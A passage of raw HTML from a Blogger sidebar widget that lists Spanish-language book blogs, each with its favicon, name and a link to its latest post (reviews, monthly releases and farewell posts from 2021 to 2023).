<span class='item-title'>
<a href='https://1000librosblog.blogspot.com/2023/04/novedades-abril-2023.html' target='_blank'>
NOVEDADES: ABRIL 2023
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSb1WF3i3YCQd-n0efi6cQoEtRcetdRFSHDyPvgaxvPB1bvLLRoX5sjyAPwZ7F6pKDcENQ_L2caXurbgF-FEgcoW-v-T1f2l7GZfqsvW23XR8ncIDtAObx1i9tKKj7EDpRYIM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://emimimundomisreglasmisopiniones.blogspot.com/' target='_blank'>
Emi, Mi Mundo, Mis Reglas, Mis Opiniones.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://emimimundomisreglasmisopiniones.blogspot.com/2021/03/rayo-de-amor-volume-3-de-e-l-todd.html' target='_blank'>
Rayo de amor : Volume 3 de E. L. Todd
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uorVM-OEi5jfZGzcChsKVg8F88HB7c_AHAzK9Fw4FmDyVLgtuToLvVDiA1QILyJ06OKV7V3IJnkbD9N3tHnDgWLKX1yv-Vl_52olhUeA9vfHlX-8fHEw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lagatabibliotecaria.blogspot.com/' target='_blank'>
Gata Bibliotecaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lagatabibliotecaria.blogspot.com/2023/03/resena-149-la-bruja-blanca-asesino-de.html' target='_blank'>
Reseña 149 🧙&#8205;&#9792;&#65039;🔮 | LA BRUJA BLANCA (ASESINO DE BRUJAS #1) de Shelby 
Mahurin
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scZf-qQ4Cl7iYFFk0byUHI6mLDKPQON2jQHybPlBqRY78COs1O9HDrWGW9Pa3-1kwPjohEPVlYyiRn5eRBsl27EgcWFUQh-uvM6iEk4gfsivOSdUFvO0E=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://onceuponafaeriebook.blogspot.com/' target='_blank'>
Once Upon a Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://onceuponafaeriebook.blogspot.com/2023/02/resenas-editorial-planeta-chile-febrero.html' target='_blank'>
Reseñas | Editorial Planeta Chile (Febrero)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spvW9ivWVXl4pqfJPcA-j6yD-aVTetdcxmF54LBTb4qbTtD-OR8HNfu63-kdsGtHPUAs0aVBefAA-VhxjAXPwF7RS6BHB81s7wC7gF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://annie-pm.blogspot.com/' target='_blank'>
annie's place&#10240;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://annie-pm.blogspot.com/2023/02/temporada-de-huracanes-fernanda-melchor.html' target='_blank'>
Temporada de huracanes, Fernanda Melchor
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVO47ooj4ACuJ_MfVBDS2-SIvHfw7m0xoQ-N4y9WgK7TJld596XMiubgUljLziSxl0qQmtzgLH3tDcK3qpnuy7sJj-5N-zv9CYrTcobmV_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://suenodeseneca.blogspot.com/' target='_blank'>
Sueño de Séneca</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://suenodeseneca.blogspot.com/2023/01/el-corazon-de-los-altibajos.html' target='_blank'>
El corazón de los Altibajos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxaftFu-lEL0jZTf1uMJ4uf43Jz12KQBXBdCB0f9rEHBPj7KofpgU6HnAO-RqGA71SzdXBd14mHwLsJQghyYdoeiD0Mhgecm2iNhtntFSlf_0Ib0B77J_cpg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mirinconentreloslibros.blogspot.com/' target='_blank'>
Mi rincón entre los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mirinconentreloslibros.blogspot.com/2023/01/mis-mejores-lecturas-del-2022.html' target='_blank'>
&#161;Mis MEJORES LECTURAS del 2022!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2Um39wVdJXyKb7QUF6cHuWQuNufxOX5L1Ll-77U0L-OtPgiwKy3FLFTjvt5gBJ6XUd6qiIwjU8JEba2XSzZqRRGHZKHq_KO4w6l3yzKnRuVuehHdK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://islandofneverland.blogspot.com/' target='_blank'>
The island of neverland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://islandofneverland.blogspot.com/2023/01/resena-electra.html' target='_blank'>
Reseña "Electra"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4tjECGe1QYiE0CFzU5FFhnnpW3aRiG1AbaiDkFUjbYo04693Up0fCa2toL9Jv8EO9o8DicrK3qwl7Sb5RSw8hugoNwDnlTDBoHXtC97Y8UiAqnL0UaRbg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ladevoradoradeletras.blogspot.com/' target='_blank'>
Devoradora de letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ladevoradoradeletras.blogspot.com/2023/01/fin-del-especial-navideno.html' target='_blank'>
Fin del Especial Navideño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1pg7-QbFaBmEbcTqEDF_6MgcVJv4VfWWzxL6ijZKvirGyvOfNUuaR5YMyupwHbbHiIlxdrx_7GDVYPcH_CGfoVtBHJ0vMMI5Fjl2U82TgTve5NpRypEEk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecadepociones.blogspot.com/' target='_blank'>
En el último sendero del bosque</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecadepociones.blogspot.com/2022/12/nuevo-blog-la-taberna-del-hobbit.html' target='_blank'>
Nuevo blog: La taberna del hobbit
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPCv648RY30a4TSdABxIA2aqyJRkTRgeLiCLf4OgTW6XcxLj41pXu_N2CrdePHJsSihT_wsAfprhXiq3fWYfH_REq2mfKrxdfv32Pl2DID5jl78MWn1PKk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://navegandoentreletrass.blogspot.com/' target='_blank'>
Navegando entre Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://navegandoentreletrass.blogspot.com/2022/12/jolly-roger-de-colin-mcnaughton.html' target='_blank'>
Jolly Roger de Colin McNaughton
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0GSLSBqkjOH-CnFuMQFKK5gIIjlqcLlE5C4CpQzOumC_hzCdN4nAyj22Ao24r1ovgVS4gOYOOqKvXMo01xpjIYeSqf4jeyhO8aO4toGwEX_ym5Il1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://d3voradordelibros.blogspot.com/' target='_blank'>
Devorador de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://d3voradordelibros.blogspot.com/2022/12/navidades-y-despedida.html' target='_blank'>
Navidades y... &#191;despedida?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2VczdeuHXmk9CJPnZsUu52tWDNkyvMzMcMuggvjWQ7nm-Adz3lYYhC8hHIZu5CyfU3gpFH4PcoUfxuIuYDX8ox4aZAh1647Ifjo1dsHpxRbIRFlJ9HTsbaVD_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://refugiodeldragondetierra.blogspot.com/' target='_blank'>
El Refugio del Dragón de Tierra</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://refugiodeldragondetierra.blogspot.com/2022/11/hasta-luego.html' target='_blank'>
Hasta luego~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAFmiGCpx8NV2cNQ-wjizO7jx89O_sKiiJHiJlzYoA7xguX13iXPtCBKr17KOlX8A7RHFZJw2f0K8o9_Bt_IOJFPFFKFQhoPJN34xgdczw2n31gTOAbaSVWQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misromancesencontrados.blogspot.com/' target='_blank'>
Romances encontrados</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misromancesencontrados.blogspot.com/2022/11/entrada-500-y-despedida.html' target='_blank'>
Entrada 500 y despedida
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3UbQV_fRFcCluRYcdRrVOz3RDvTh4HQkn2lqe1S4K9xBtuch8j0Q5GNFPrbwJ4wMW6fvArampoHdaN52kw8Xh2i7hyfhuPa-K9CYt1BsldD7Kow=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enmitiempolibro.blogspot.com/' target='_blank'>
Tiempo Libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enmitiempolibro.blogspot.com/2022/11/resena-el-despertar-de-la-bruja-de-aire.html' target='_blank'>
RESEÑA El Despertar de la Bruja de Aire
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4IY3EyrNKOzr5pLhnsHKr_V_DG5eLp9276u5ZP4xWQib3a_ST0CvU20gWSdkyk0RbzIbXQq28bPzFSP-ac7HVpRh9yBxAGLJj5inva7TCsteJkA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://irresistibleleer.blogspot.com/' target='_blank'>
Irresistible Leer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://irresistibleleer.blogspot.com/2022/10/resena-un-reino-muy-cerca-de-casa-gilda.html' target='_blank'>
Reseña: Un reino muy cerca de casa - Gilda Manso.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-Z_7KEdweJthEej1cB7FNleWDCvpEn4g99BOgl-56QzQhX84dOYLuY-fkC4Y1iumroeRQRkDnC03EBsKGWnTrIu59x11_yt2tbbinc8zx537bc8tQkeQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estanteriacompartida.blogspot.com/' target='_blank'>
Estantería compartida</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estanteriacompartida.blogspot.com/2022/10/resena-186-nona-ninth.html' target='_blank'>
Reseña #186 - Nona the Ninth
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBLVOAf1pEt6i56HJrSdr11HSZQGnLf-kEmrhhyfuHDydwB-9w_L12kMiCTpEmbANcjNmKvHoSAwxsRaDEL9SW06G277Nk-nQ8RolzNbdjo45c-A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elcaosliterario.blogspot.com/' target='_blank'>
Caos Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elcaosliterario.blogspot.com/2022/09/novedades-editoriales-de-septiembre-2022.html' target='_blank'>
Novedades editoriales de septiembre 2022
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpK-3v7nP0ETNkGJvAPYBtQOHlb6x3BIjRphFDqkA2pQIMxl0XgatPDXOdJoa3_BV0OWDo2GU5gGBW0em3wb5dxlp09DG4yaQifvhDJNrZk10yVbFfpjd-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elartistadelasletras.blogspot.com/' target='_blank'>
El mundo de las palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elartistadelasletras.blogspot.com/2022/08/los-crimenes-de-alicia.html' target='_blank'>
Los crímenes de Alicia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v64MTivYGstt-VicR128aj1apGrFWhjqNmnV4RU6jbVLRqBLuul7v9znZOjgqAUephMWBiO85BYPt6hJ2nAQqQfnT0XhrA8g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.resibooks.com/' target='_blank'>
Life is a Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.resibooks.com/2022/08/cixun-liu-el-problema-de-los-tres.html' target='_blank'>
Cixun Liu - El problema de los tres cuerpos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfLwU9Y6m0amOe6bxjpW6pHbaTXit0PNiBxzfI6uqFshJIDNLuZa-WdFvV2EPht1GqQ-kd-yG8XHF0qy6tXObU8cMvBCxiSBLKFyBHWbmc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://morenowrites.blogspot.com/' target='_blank'>
Moreno Writes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://morenowrites.blogspot.com/2022/07/paper-girls-la-nueva-serie-de-scifi-de.html' target='_blank'>
Paper Girls: la nueva serie de scifi de Amazon
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNPsiZnVZak91Z14AAvrRNCpjOfyaIs17W8jXCSiXn7m-aU6e-r7-Y-8aJCxgEcQNe7QLZVqIqsvIIeAU1WZ38IyCV5QsQHnWRV6tGlFPS8v71QrPi1LM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lavidadeunalectoraa.blogspot.com/' target='_blank'>
La vida de una lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lavidadeunalectoraa.blogspot.com/2022/07/resena-30-dias-de-creatividad-johanna.html' target='_blank'>
Reseña: 30 Días de Creatividad | Johanna Basford
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vPHLZ_M8lzmVx126ehlG5SISThW_-DbkXCycj-IgUSBHjOldNMj8MtL-NDYZFqbY8B1GpUKArEhdPoXLQygFsBdYmSsZSrsgZEdvbRbHSJOI7Wpw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://myworldbyreading.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://myworldbyreading.blogspot.com/2022/07/trailer-de-white-bird-basado-en-el.html' target='_blank'>
Trailer de "White Bird", basado en el libro de R.J Palacio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tylqZHWMd7s6WOuT1Oqo2Gyr-08CCPll3Gv8jrwpisSfPoNBwuEeSMawZgYYebSUwEa4_vtPfEgEGvxkcDX1yHvbKnSY0Vi4s7rZsTs1j0xlheR0CnIa0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sonandoconhistorias.blogspot.com/' target='_blank'>
Soñando con historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sonandoconhistorias.blogspot.com/2022/06/book-tag-de-los-helados.html' target='_blank'>
Book tag de los helados
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpVzUv2ISGeTQT7HNzHKWukFnOeTjvKLqKto45K8MOV6L81tZghaVYcW6MIYeEmRNsn8ODPHRiZLVz4e6hgbyp8dNRZJ6AJSeabGQDtInD_3_zRGAGDg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://el-diario-de-yuuki.blogspot.com/' target='_blank'>
El diario de Yuuki</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://el-diario-de-yuuki.blogspot.com/2022/06/10-recetas-japonesas-una-escuela-de.html' target='_blank'>
10 recetas japonesas, una escuela de cocina japonesa con una modalidad 
sumamente singular
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZevU8Vh24Xe5wB3VrY5RPM_xcsuBWjCXp6ZXx9AF6-rcBmnJsA07JO1he5Rrzq5bcKUWhdVfezE0SMavl88VOLDQVljUWzweFH-ALN2n76tNM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://losmundosdelamba.blogspot.com/' target='_blank'>
Los mundos de Lamba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://losmundosdelamba.blogspot.com/2022/06/milagros-en-bicho-raro-resena.html' target='_blank'>
Milagros en Bicho Raro ~Reseña~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uApO1Erq7JjY_QxoE2ihBGFZ9SZrPcPO_VVH2MwVD4Exu8TXT81Rh9efGqarKFiM3y5g5xQztUSRuva9QlNMqmB_UEslNE5rGgCaOtfIa4tM0KPkz2BPsZvOiSnQo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://volandoentrelibrosabiertos.blogspot.com/' target='_blank'>
Volando entre libros abiertos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://volandoentrelibrosabiertos.blogspot.com/2022/06/resena-havenfall-los-cuatro-reinos.html' target='_blank'>
RESEÑA: HAVENFALL. LOS CUATRO REINOS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sem78orqhXa36NbM6tXmhBWuz1Q698IYP0zHEs9sbxtjvb7sOYcEKC-hXHyoOQsuziJS7Xjjcyc5EG5qM6j0SdTZwzxXYE6ZGb-RxUY2DlF7Rv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mividapor1libro.blogspot.com/' target='_blank'>
Mi vida por un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mividapor1libro.blogspot.com/2022/06/juego-de-letras-buho.html' target='_blank'>
Un juego de letras - Búho
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIj4lZHKuDlhrhG4A_1KGwdxaIBmt48e82oOVNlOorMuhQ_jWYbwinwBBRwwjBR9mcbx86mXYDTACKQJCmfCMTG-3KWs9gVkG2Oy0lF3m7gssimw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://valkirialiteraria.blogspot.com/' target='_blank'>
Valkiria Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://valkirialiteraria.blogspot.com/2022/05/coconut-macarons-de-pat-casala.html' target='_blank'>
Coconut macarons de Pat Casalà
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRs0rAO2OUetnOnUvyDZmdf_hjZ2llxD1lVxnhH02GfVfMXkocve1dn1MPaEMb7ir9D5OdQUZa7Bm5Ssa7EPE8d8iJlE7dM2aoian74F4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ataquefriki.blogspot.com/' target='_blank'>
ATAQUE FRIKI</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ataquefriki.blogspot.com/2022/05/lets-talk-que-vi-y-lei-en-abril.html' target='_blank'>
[Let&#180;s Talk] &#191;Qué vi y leí en Abril?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7Uz5tAdqNnQIB7nos9DC4qDT1WkW5-Z_TtOKEvHJlD0-pW-trDvh_hOA_lg1J2TE5_nBhppOasx9wdXK7_5AuPu5Ypeg25VwBhHCzkMMyu6wo12Puh718iobQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aprovechalavidacadadiaa.blogspot.com/' target='_blank'>
Aprovecha La Vida Cada Día</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aprovechalavidacadadiaa.blogspot.com/2022/05/lecturas-de-diciembre-2021.html' target='_blank'>
~ Lecturas de Diciembre 2021 ~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYv9s54qOvVxyGP5ufLLNlA5-oJr902dFBmTMHddwLzTH0sXst2eB3h0PZj6ySWkdF3GBRgIfNzZqHpYq5Erw5GTqha7JutMQCejZfBLbcjRRJWkwMtrd3pwYxLaTE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dragonesenelpaisdeloslibros.blogspot.com/' target='_blank'>
Dragones en el país de los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dragonesenelpaisdeloslibros.blogspot.com/2022/05/resena-mi-mama-de-helena-kraljic-e.html' target='_blank'>
Reseña: "Mi mamá" de Helena Kraljic e ilustrado por Polona Lovsin.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0jyt6dsc_Du3YgLGqlwTTX9Zd3ZBnC1shq7c3Z4w49nU3AMFw7mCWneXnfmOyv6KL7ENXIQvv9FeEx8unJFOLKTG5cVZBpM5jlvW3bWL8ar9wuq5YpQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://alasombradelarciano.blogspot.com/' target='_blank'>
A la sombra del arciano</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://alasombradelarciano.blogspot.com/2022/04/resena-128-los-3-suicidios-de-marcos.html' target='_blank'>
Reseña #128: Los 3 suicidios de Marcos Ruiz (Julio Marín)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sn95-VLH2a0DBz_UjeLvKUEsRw9tF8dTBvGgCYk-0APfFVA98vAgyNGvJDaTTSWYThtyvgxsPhHrZegtFfvOwIISp5Qdvzj9ymmpVhkzvJriwDodZPS4XG3VE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.tejiendoideascosiendopalabras.com/' target='_blank'>
TEJIENDO IDEAS COSIENDO PALABRAS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.tejiendoideascosiendopalabras.com/2022/04/seduciendoaunangel-mabeldiaz.html' target='_blank'>
SEDUCIENDO A UN ÁNGEL - Mabel Díaz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vW0sxKP56mB_abgBBK20TUsN96byTz9b7Hwg0uFj202mIubeTKX4PTW6h6Nw6fSr5bB2gBW6T4_RVaOVtC8en5cCrnAj2cFRUKyXF3Gbs88yWrMIw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rapsodia-literaria.blogspot.com/' target='_blank'>
Rapsodia Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rapsodia-literaria.blogspot.com/2022/04/este-es-el-final-rapsodia-literaria.html' target='_blank'>
Este es el final... Rapsodia literaria cierra sus puertas.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-yMl87wScDfyY2UwVPVkb73j1tYJF89N4R5ot_gGaANwe0q7X4rrL81WppGES-RufXQB6VoJjKZbpxLhUxM4p8f8bRBqOjQ6_jXG9im81ePPP-DV-aHM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://books-for-our-minds.blogspot.com/' target='_blank'>
BOOKS FOR OUR MINDS.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://books-for-our-minds.blogspot.com/2022/04/resena-has-llamado-sam.html' target='_blank'>
Reseña: Has llamado a Sam
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5WEiAaiSy_qvb8rZF9ONCrsVvNc9h_rlU82iNe6FlvrQ6VVl2jEgppDB2-Ic7-xdFx98opmNJo9qIY2JgHjQ93a_eFDXU0rpe51Rf6a7p77Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenillea.blogspot.com/' target='_blank'>
Leyendo en Illea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenillea.blogspot.com/2022/04/resena-trilogia-los-origenes-cassandra.html' target='_blank'>
Reseña: Trilogía "Los Orígenes" - Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwQKhjvNFxNYvBluojD0S7nHXOEAf4ZVr70sYFN_SltFs6IxOrsYNz3M8McxbPsfa-Bqa7J30vBfkQu7rTBTEA874IBxZiKCSxn280ytEPrWG6nNu48A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elrincondelarmonia.blogspot.com/' target='_blank'>
El rincón de la armonía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elrincondelarmonia.blogspot.com/2022/04/interior-nordic-it-is-not-about-coldish.html' target='_blank'>
.Interior Nordic : It is not about the coldish asceticism of minimalism 
